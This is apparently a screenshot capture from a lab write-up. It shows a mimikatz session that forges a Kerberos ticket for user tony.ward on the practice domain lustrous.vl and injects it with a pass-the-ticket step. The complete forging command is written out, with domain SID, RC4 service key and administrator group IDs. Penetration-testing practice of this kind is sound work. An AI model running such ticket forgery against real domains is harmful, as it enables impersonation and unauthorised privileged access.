 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # kerberos::golden /domain:lustrous.vl /sid:S-1-5-21-2355092754-1584501958-1513963426 /rc4:E67AF8B3D78DF5A02EB0D57B6
CB60717 /user:tony.ward /target:LusApp.lustrous.vl /service:http /ptt
User      : tony.ward
Domain    : lustrous.vl (LUSTROUS)
SID       : S-1-5-21-2355092754-1584501958-1513963426
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e67af8b3d78df5a02eb0d57b6cb60717 - rc4_hmac_nt
Service   : http
Target    : LusApp.lustrous.vl
Lifetime  : 1/5/2025 10:18:55 AM ; 1/3/2035 10:18:55 AM ; 1/3/2035 10:18:55 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'tony.ward @ lustrous.vl' successfully submitted for current session